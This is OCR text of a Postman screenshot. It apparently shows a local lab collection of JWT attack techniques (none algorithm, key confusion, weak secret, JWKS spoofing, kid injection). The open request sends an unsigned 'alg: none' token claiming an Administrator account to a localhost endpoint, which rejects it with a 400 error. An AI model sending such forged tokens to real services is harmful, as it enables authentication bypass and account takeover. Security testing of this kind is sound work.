 Home
Workspaces
API Network
Search Postman
Invite
Upgrade
My Workspace
New
Import
GET Untitled Request
PATCH http://localhost:8210/
POST none-obtain-token
POST none-send-token
No environment
Collections
Environments
History
JWT-attacks
key-confusion
none
POST none-obtain-token
POST none-send-token
weak-secret
key-injection
jwks-spoofing
kid
New Collection
New Collection
New Collection
HTTP JWT-attacks / none / none-send-token
Save
Share
POST
https://127.0.0.1/jwt/none
Send
Params
Authorization
Headers (9)
Body
Scripts
Tests
Settings
Cookies
none
form-data
x-www-form-urlencoded
raw
binary
GraphQL
JSON
Beautify
1 {
2 "jwt_token":"eyJhbGciOiJub25lIiwidHlwIjoiSldUIn0.
ewogICAgICAgICAgICAiYWNjb3VudCI6ICJBZG1pbmlzdHJhdG9yIiwKICAgICAgICAgICAgInJvbGUiOiAiVXNlciIsCiAgICAgICAgICAgICJpYXQiOiAxNzM2MDE3N
TE5LAogICAgICAgICAgICAiYXVkIjogImh0dHBzOi8vMTI3LjAuMC4xL2p3dC9ub25lIgogICAgICAgIH0."
3 }
Body
Cookies
Headers (7)
Test Results
400 Bad Request
85 ms
263 B
e.g. Save Response
Pretty
Raw
Preview
Visualize
HTML
1 WHAT ARE YOU DOING MAN????
Online
Find and replace
Console
1 Import Complete
Postbot
Runner
Start Proxy
Cookies
Vault
Trash